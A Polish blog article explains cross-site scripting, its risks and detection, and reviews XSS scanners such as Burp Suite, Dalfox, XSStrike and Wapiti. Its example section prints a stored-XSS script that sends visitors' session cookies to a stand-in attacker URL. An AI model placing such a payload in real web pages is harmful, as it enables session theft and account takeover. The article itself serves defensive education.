Cross-Site Scripting (XSS) stanowi poważne zagrożenie dla bezpieczeństwa, wymagające natychmiastowej reakcji i usunięcia.

W miarę postępu cyfryzacji, metody stosowane przez hakerów stają się coraz bardziej zaawansowane i niebezpieczne.

Podczas projektowania aplikacji internetowych kluczowe jest priorytetowe traktowanie bezpieczeństwa i ciągła dbałość o nie, aby skutecznie przeciwdziałać złośliwym atakom.

XSS to jedna z najczęstszych słabości w zabezpieczeniach aplikacji webowych, a przestępcy wykorzystują określone techniki. Na szczęście, twórcy stron internetowych mają do dyspozycji różne narzędzia i strategie, które pomagają chronić ich witryny przed atakami XSS.

Czym jest podatność na ataki XSS?

Podatność na ataki typu cross-site scripting (XSS) to rodzaj słabości bezpieczeństwa, która występuje w aplikacjach internetowych. Umożliwia ona napastnikowi wstrzyknięcie złośliwego kodu skryptowego do strony internetowej, którą przeglądają inni użytkownicy.

Ta słabość pojawia się, gdy aplikacja internetowa nie weryfikuje odpowiednio lub nie oczyszcza danych wprowadzanych przez użytkownika. Pozwala to atakującemu na wprowadzenie skryptu, który może uruchomić dowolny kod w przeglądarce ofiary.

Atakujący mogą wykorzystać XSS do utworzenia fałszywej strony logowania lub innego formularza internetowego, który wygląda identycznie jak oryginalna witryna. W ten sposób skłaniają użytkowników do ujawnienia danych logowania lub innych wrażliwych informacji.

Jeśli aplikacja internetowa zostanie zidentyfikowana jako podatna na XSS i nie zostanie natychmiast naprawiona, może to prowadzić do poważnych konsekwencji dla organizacji, która ją obsługuje.

Wykorzystanie luki przez hakerów może skutkować naruszeniem danych lub innym incydentem bezpieczeństwa, ujawniającym poufne informacje użytkowników aplikacji. Taka sytuacja może znacząco zaszkodzić zaufaniu i pewności użytkowników wobec danej organizacji.

Dodatkowo, koszty reakcji na naruszenie ochrony danych lub inny incydent związany z bezpieczeństwem mogą być znaczne, obejmując dochodzenia i zobowiązania prawne.

Przykład

Wyobraźmy sobie aplikację internetową, w której użytkownicy mogą zamieszczać komentarze lub wiadomości, które następnie pojawiają się na publicznym forum lub tablicy ogłoszeń.

Jeśli aplikacja nie przeprowadza prawidłowej walidacji danych wprowadzanych przez użytkowników, atakujący może umieścić w swoim komentarzu złośliwy skrypt. Ten skrypt zostanie następnie wykonany w przeglądarce każdego, kto zobaczy ten komentarz.

Na przykład, atakujący publikuje komentarz na forum, zawierający następujący skrypt:

<script>

window.location = "https://example.com/steal-cookies.php?cookie=" + document.cookie;

</script>

Ten skrypt przekieruje przeglądarkę ofiary na złośliwą stronę internetową, kontrolowaną przez atakującego, przekazując w adresie URL pliki cookie sesji ofiary. Atakujący może następnie wykorzystać te pliki cookie, aby podszyć się pod ofiarę i uzyskać nieautoryzowany dostęp do jej konta.

Gdy inni użytkownicy zobaczą komentarz atakującego, szkodliwy skrypt zostanie wykonany również w ich przeglądarkach, co może narazić na szwank ich konta.

To jest przykład trwałego ataku XSS, gdzie szkodliwy skrypt jest stale przechowywany na serwerze i jest uruchamiany przy każdym załadowaniu strony.

Jak wykryć podatność na ataki XSS?

Skanowanie w poszukiwaniu XSS jest kluczowym elementem bezpieczeństwa aplikacji internetowych i powinno stanowić część kompleksowej strategii ochrony przed cyberatakami. Istnieje kilka sposobów wykrywania luk XSS.

Testowanie manualne

Metoda ta polega na ręcznym testowaniu aplikacji internetowej poprzez wprowadzanie różnorodnych danych wejściowych, takich jak znaki specjalne i znaczniki skryptów. Ma to na celu sprawdzenie, jak aplikacja sobie z nimi radzi.

Zautomatyzowane narzędzia skanujące

Luki w zabezpieczeniach aplikacji internetowych można identyfikować za pomocą zautomatyzowanych skanerów, takich jak OWASP ZAP, Burp Suite i Acunetix. Narzędzia te analizują aplikację pod kątem potencjalnych słabych punktów i generują raport o wykrytych problemach.

Zapory aplikacji internetowych

Zapory sieciowe mogą być stosowane do identyfikacji i blokowania ataków XSS poprzez monitorowanie ruchu przychodzącego i blokowanie żądań zawierających potencjalne ładunki XSS.

Skanery luk w zabezpieczeniach

Znane luki w zabezpieczeniach aplikacji internetowych, takie jak XSS, można łatwo zlokalizować za pomocą skanera luk.

Programy nagród za błędy

Programy „bug bounty” oferują nagrody osobom, które potrafią znaleźć i zgłosić luki w zabezpieczeniach aplikacji internetowych. Może to być skuteczny sposób na odkrycie luk, które mogły zostać pominięte przez inne metody wykrywania.

Stosując te metody, twórcy stron internetowych mogą wykrywać luki XSS i naprawiać je, zanim atakujący będą mogli je wykorzystać.

W tym artykule przedstawiliśmy listę automatycznych narzędzi skanujących, służących do wykrywania luk w zabezpieczeniach XSS. Przejdźmy do szczegółów!



Burpsuite

Burp Suite to czołowe narzędzie do testowania bezpieczeństwa aplikacji internetowych, stworzone przez PortSwigger. Jest to znane narzędzie testowe, wykorzystywane przez specjalistów ds. bezpieczeństwa, programistów i testerów penetracyjnych do identyfikowania słabości w zabezpieczeniach aplikacji webowych.

Burp Suite oferuje wiele funkcji, w tym serwer proxy, skaner i różnorodne narzędzia do przeprowadzania ataków. Serwer proxy przechwytuje ruch pomiędzy przeglądarką a serwerem, umożliwiając użytkownikom modyfikację żądań i odpowiedzi oraz testowanie luk.

Skaner przeprowadza automatyczne testy w poszukiwaniu typowych luk, takich jak SQL injection, XSS i Cross-Site Request Forgery (CSRF). Narzędzie jest dostępne do pobrania zarówno w wersji bezpłatnej, jak i komercyjnej.

DalFox

Dalfox to skaner luk w zabezpieczeniach XSS typu open source oraz narzędzie do analizy parametrów. Jest ono przeznaczone głównie do identyfikowania i wykorzystywania luk związanych z manipulacją parametrami w aplikacjach internetowych.

Dalfox łączy techniki analizy statycznej i dynamicznej, aby identyfikować wady takie jak XSS oraz podatność na włączanie plików. Narzędzie automatycznie wykrywa parametry podatne na znane luki i dostarcza szczegółowe wyniki dla każdej z nich.

Poza automatycznym skanowaniem, Dalfox umożliwia użytkownikom ręczne testowanie parametrów i ładunków w celu wykrycia potencjalnych luk. Obsługuje szeroki zakres ładunków i metod kodowania, dzięki czemu jest wszechstronnym narzędziem do testowania różnych typów aplikacji internetowych.

Detectify

Detectify to kolejny godny uwagi skaner bezpieczeństwa aplikacji internetowych. Pomaga on organizacjom w identyfikacji i naprawianiu ponad 2000 luk w zabezpieczeniach ich aplikacji webowych. Narzędzie wykorzystuje kombinację automatycznego skanowania i ludzkiej wiedzy, aby zapewnić kompleksowe testy bezpieczeństwa sieci.

Oprócz możliwości skanowania, Detectify zawiera zestaw narzędzi do zarządzania lukami w zabezpieczeniach. Umożliwiają one organizacjom śledzenie i ustalanie priorytetów problemów związanych z bezpieczeństwem. Narzędzia te pozwalają m.in. na przypisywanie luk konkretnym członkom zespołu, wyznaczanie terminów naprawy i śledzenie statusu każdej luki w czasie.

Jedną z unikalnych cech Detectify jest platforma Crowdsource, która umożliwia badaczom bezpieczeństwa z całego świata dostarczanie sygnatur luk i testów bezpieczeństwa. Pomaga to w zapewnieniu, że narzędzie jest zawsze aktualne z najnowszymi zagrożeniami i technikami ataków.



XSStrike

XSStrike to potężne narzędzie wiersza poleceń, które zostało zaprojektowane do wykrywania i wykorzystywania luk XSS w aplikacjach internetowych.

To, co wyróżnia XSStrike spośród innych narzędzi do testowania XSS, to jego inteligentny generator danych i możliwości analizy kontekstu.

Zamiast wstrzykiwać ładunki i sprawdzać, czy działają, jak robią to inne narzędzia, XSStrike analizuje odpowiedź za pomocą wielu parserów. Następnie tworzy ładunki, które z dużym prawdopodobieństwem zadziałają, w oparciu o analizę kontekstu zintegrowaną z mechanizmem fuzzingu.

Wapiti

Wapiti to zaawansowany skaner luk w aplikacjach internetowych o otwartym kodzie źródłowym, przeznaczony do identyfikowania słabych punktów w zabezpieczeniach.

Wapiti przeprowadza skanowanie „czarnej skrzynki”, co oznacza, że nie analizuje kodu źródłowego aplikacji internetowej. Zamiast tego, skanuje z zewnątrz, podobnie jak zrobiłby to haker. Przeszukuje strony aplikacji w poszukiwaniu linków, formularzy i skryptów, które można zaatakować.

Gdy Wapiti zidentyfikuje pola wejściowe i parametry aplikacji, wstrzykuje różne rodzaje ładunków, testując w ten sposób typowe luki, takie jak SQL injection, XSS i wstrzyknięcie poleceń.

Następnie analizuje odpowiedzi z aplikacji internetowej, sprawdzając, czy występują jakieś komunikaty o błędach, nieoczekiwane wzorce lub specjalne ciągi znaków, które mogą sugerować obecność luki.

Jedną z kluczowych cech Wapiti jest zdolność do obsługi wymagań uwierzytelniania w aplikacjach internetowych, które wymagają od użytkowników zalogowania się, zanim uzyskają dostęp do niektórych stron. Umożliwia to skanowanie bardziej złożonych aplikacji internetowych, które wymagają weryfikacji użytkownika.

xss-skaner

XSS-scanner to poręczna i skuteczna usługa internetowa, zaprojektowana do wyszukiwania luk XSS w aplikacjach internetowych. Wystarczy wprowadzić docelowy adres URL i wybrać metodę GET lub POST, aby rozpocząć skanowanie. W ciągu kilku sekund wyświetlany jest wynik.

Narzędzie to działa poprzez wstrzykiwanie różnorodnych ładunków do docelowego adresu URL lub pól formularza i analizowanie odpowiedzi serwera. Jeżeli odpowiedź zawiera jakiekolwiek wskazówki dotyczące luki XSS, takie jak znaczniki skryptu lub kod JavaScript, skaner sygnalizuje tę lukę.



Pentest-Tools to kompleksowa platforma internetowa do przeprowadzania testów penetracyjnych i oceny podatności. Oferuje szereg narzędzi i usług do testowania bezpieczeństwa aplikacji internetowych, sieci i systemów.

Jest to doskonałe źródło informacji dla specjalistów ds. bezpieczeństwa i wszystkich, którzy chcą zadbać o bezpieczeństwo swoich zasobów cyfrowych. Strona oferuje również inne narzędzia, takie jak skaner SSL/TLS, SQLi Exploiter, URL Fuzzer, wyszukiwarka subdomen i wiele innych.

Intruz

Skaner podatności Intruder to narzędzie bezpieczeństwa, zaprojektowane do identyfikowania potencjalnych luk i słabości w aplikacjach internetowych. Działa on poprzez symulowanie ataku na aplikację w celu wykrycia luk, które mogłyby zostać wykorzystane przez atakującego.

Intruder automatycznie generuje raport, zawierający listę wszystkich wykrytych luk w aplikacji internetowej. Raport zawiera opis, wagę i zalecane kroki naprawcze. Skaner może również priorytetyzować luki na podstawie ich wagi, pomagając programistom w rozwiązaniu najbardziej krytycznych problemów w pierwszej kolejności.

Użytkownicy nie muszą instalować żadnego oprogramowania, aby korzystać z tego narzędzia. Wystarczy zalogować się na stronie Intruder i rozpocząć skanowanie aplikacji internetowych w poszukiwaniu luk.

Intruder oferuje zarówno darmowe, jak i płatne plany, z różnymi poziomami funkcji i możliwości. Płatne plany zapewniają bardziej zaawansowane funkcje, takie jak nieograniczone skanowanie, niestandardowe reguły, priorytetowe skanowanie pod kątem nowych zagrożeń oraz integracje z innymi narzędziami bezpieczeństwa. Szczegóły cen można znaleźć tutaj.

Bezpieczeństwo dla każdego

Bezpieczeństwo dla wszystkich to kolejna godna polecenia usługa internetowa do skanowania w poszukiwaniu luk XSS. Wystarczy wprowadzić docelowy adres URL i kliknąć „Skanuj teraz”.

Usługa oferuje także dodatkowe bezpłatne narzędzia, takie jak skaner luk CRLF, skaner luk XXE i wiele innych. Dostęp do nich można uzyskać tutaj.

Podsumowanie

Twórcy stron internetowych muszą stosować silne mechanizmy bezpieczeństwa, które mogą identyfikować i blokować złośliwy kod, jeśli chcą chronić się przed atakami XSS.

Mogą na przykład wdrożyć walidację danych wejściowych, aby upewnić się, że dane wprowadzane przez użytkownika są bezpieczne. Ponadto, zalecane jest stosowanie nagłówków zasad bezpieczeństwa treści (CSP), aby ograniczyć wykonywanie skryptów na stronie internetowej.

Mam nadzieję, że ten artykuł był przydatny w poznaniu różnych narzędzi do wykrywania luk XSS w aplikacjach internetowych. Może Cię również zainteresować artykuł o tym, jak używać Nmap do skanowania w poszukiwaniu luk w zabezpieczeniach.

newsblog.pl

Maciej – redaktor, pasjonat technologii i samozwańczy pogromca błędów w systemie Windows. Zna Linuxa lepiej niż własną lodówkę, a kawa to jego główne źródło zasilania. Pisze, testuje, naprawia – i czasem nawet wyłącza i włącza ponownie. W wolnych chwilach udaje, że odpoczywa, ale i tak kończy z laptopem na kolanach.